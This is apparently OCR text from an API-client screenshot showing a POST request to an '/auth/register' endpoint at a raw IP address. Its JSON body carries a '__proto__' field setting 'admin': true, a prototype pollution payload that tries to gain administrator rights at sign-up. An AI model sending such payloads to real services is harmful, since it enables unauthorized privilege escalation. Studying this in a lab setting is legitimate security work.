 http://203.89.28.27:5004/auth/register
Save
POST
http://203.89.28.27:5004/auth/register
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL JSON Beautify
1 {
2 "username": "raffasu",
3 "password": "coba1234",
4 "__proto__": {
5 "admin": true
6 }
7 }